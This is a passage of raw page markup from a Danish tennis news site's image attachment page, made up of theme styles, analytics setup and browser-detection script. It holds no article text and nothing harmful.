<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/2432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=2432' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2F348-billeder-fra-abs-125-aars-jubilaeum%2Fimg_3261%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2F348-billeder-fra-abs-125-aars-jubilaeum%2Fimg_3261%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3261/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-08-28T13:53:49+00:00" />
<meta property="article:modified_time" content="2014-08-28T13:53:49+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3261.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3261.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="ab73d8f67c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 